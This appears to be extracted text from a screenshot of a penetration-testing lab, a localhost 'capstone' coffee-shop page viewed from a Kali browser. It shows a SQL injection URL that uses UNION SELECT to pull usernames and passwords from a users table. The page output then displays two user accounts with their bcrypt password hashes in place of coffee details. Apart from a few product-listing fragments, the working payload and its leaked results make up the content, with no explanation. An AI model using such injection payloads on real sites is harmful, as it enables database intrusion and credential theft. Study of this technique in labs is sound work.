 localhost/capstone/coffee.php?coffee=1' union select null,username,password,null,null,null,null FROM users-- -
70%
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec BTLO HackerOne Specialty Coffee Re...
Huan
Scoring: 87.1
Region: Aregentina
Notes: Apple, Caramel, Blackberry
Varietal: Catuai
Customer raing: No rating yet
Add rating
jeremy
Responsive image
Scoring:
Region:
$2y$10$F9bvqz5eoawIS6g0FH.wGOUkNdBYLFBaCSzXvo2HTegQdNg/HlMJy
Notes:
Varietal:
Customer raing: No rating yet
Add rating
jessamy
Responsive image
Scoring:
Region:
$2y$10$meh2WXtPZgzZPZrjAmHi2ObKk6uXd2yZio7EB8t.MVuV1KwhWv6yS
Notes:
Varietal:
Customer raing: No rating yet